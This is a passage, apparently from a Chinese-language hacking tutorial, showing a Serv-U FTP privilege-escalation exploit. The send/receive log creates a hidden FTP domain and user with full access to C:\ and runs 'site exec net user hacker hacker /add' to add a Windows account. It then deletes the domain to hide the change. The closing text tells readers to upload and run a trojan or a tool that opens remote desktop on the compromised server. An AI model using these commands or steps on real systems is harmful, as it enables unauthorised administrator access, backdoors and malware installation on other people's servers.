 Send: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
Recv: 230 Version=1
Send: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=saiy -Password=saiy -HomeDir=c:\ -LoginMesFile= -Disable=0 -R
elPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -QuotaEnable=0 -MaxUsersLogin
PerIP=-1 -SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -SessionTimeOut=-1 -Expire=0 -Rat
ioUp=1 -RatioDown=1 -RatiosCredit=0 -QuotaCurrent=0 -QuotaMaximum=0 -Maintenance=None -PasswordType=Regu
lar -Ratios=None Access=C:\\\|RWAMELCDP
Recv: 900 Type=Status
Starting Exploit ...
Recv: 220 Serv-U FTP Server v6.4 for WinSock ready...
Send: USER saiy
Recv: 331 User name okay, need password.
Send: PASS saiy
Recv: 230 User logged in, proceed
Send: site exec net user hacker hacker /add
Recv: 200 EXEC command successful (TID=33).
Starting Delete Domain ...
Send: -DELETEDOMAIN -IP=0.0.0.0 PortNo=21
Recv: 900 Server=Online
完成 Internet | 保护模式: 禁用 100%
图 32
这么多种 Serv-U 的提权方法已经传授给大家了，不过可不
要死用。如果服务器没有开放 3389 服务，那么就可以添加 FTP
账号，然后可以使用 FlashFXP 将木马上传到服务器中，然后再
执行这个木马就可以了。也可以上传一个能够开启 3389 的工具，
在提权的时候加上工具的参数就可以打开服务器的 3389 服务了，